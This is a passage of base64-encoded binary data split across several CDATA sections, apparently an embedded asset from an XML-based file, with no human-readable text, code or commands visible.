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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	8xPo7xD7l4C1HhvLHSNVEOtd7JO3jNWb8U2cj3SfWE1X1H5YtyBWOtLqEsAYgfS2iDOXpxLno1VY
DQOvtAXii7dWszwptM4Z82ATnVWjI77WwBOl1+uQsqdbkV3S8EC/maN4TiQU7SbTKzRQPSjK6eRg
Wa1qlFsS7KfoGUhTRpjasgfL/ayDmBOCtPY9+KW8JbRH8jx0bvqHdOB8IgFxzH8idtRrvInohDxm
4zQGO476wlFJn0vBmkcL7Fq5A+zZsBNoayAup4Ucz/y4Au4YpUxcvrmccAidjjjxiKXK6gg7BiqL
3SKRdt90pGfO5YgA4j6x+myITwX9K7oeBcU8xBaiMuq0EIuZ9U2n3SYJ06r2svyfF4PmxONPIiy5
ay/SHCPsg6fAuSFvCGsvYxMcIBvEszu0hDGvNiI/qasrBHp6XID0rtgxcAybgXSnWB0npMksNZdH
vGMTTAwEtIU8YnmzjOiTrpMo+/PjMfNzSixTHvpDKrl4vyT1tSYd8WgTsmvC5qwS4oOR8SV7yLQy
NcT9otzDZrG5VkLxbjyjfD/SYZB4Rc0T+6UvQToAkuCC9Yh1iCcV7xHn1vPxnF5d4szFKUKL44qs
znlAylJReN46pDtI5gwaEHmDhmysz27TYFlMAdeXk7YBE8hjHhMwOP/4cDwQV5oKfbIBT27ZT0dV
7kKsOKSjhsYMraUhNhF57YMuq3kK/Q3pljqX9MiYx+brYc83Uikd6nRGl64ko81IktFkRKRXH0Ra
iCKn0BmUb+YixDJEHD10PQPiGxNe2QvYnCPowVoytmwnnfbhEJ3VZSDJqueaZdfyRVfqDBE/Ec7l
jSKfpIUSz8i5oqjCrWRGmSadWqkFbXMXm5PB3IYIuLoExro1LE/vROAUpImJp7UcIHOGDam8QWO0
boHWSREPmgjIXMTG/dPQT1+6vgKtzxAe+QuFJy5NxB2ilTH7kMnYEecxXNJcTuPAIbB/nxpAvwlx
sMNySMsdscCI9FZ1xPFl+wjWtTw+CXBrOyWkUSGOermL1UA7F6LMatPCeY76QpxdY0TGvd9Ne8bN
RRx56qzfFHa90zcF5l1eU0QnnSfA5wtZXt+dIS5xfxDnX/+sRbhEzEBMRq7oKIxtP3UOiXMh0xAn
nbxUsAr5BqSdiLj0lM0JJVP32PlSz7TFUs+4BagGwy2QHzeVMzQyBkLKTA7xGFHcRLwtxOJGvGHc
+pQSy5+8lLdCFP9mH5VYth/psiLmKKsBj9ivMB+kAjOWIZamIPX1DupOKybOaeDRiMUtPabAatrA
cTHLqyBF2bUG0K/uJbKbDlE3Gnlk+IN1uIPvZMTwJ8/6TkFax+iRPOkxEeXmaO2B8r2yGDGfUTxB
nDHCL38JeSFrrtDmwhiksQdjxjTE5cMzBzTIuIY90IYWo9qPdkmbx7Lrspu0hOm1e1HNizSz0LoY
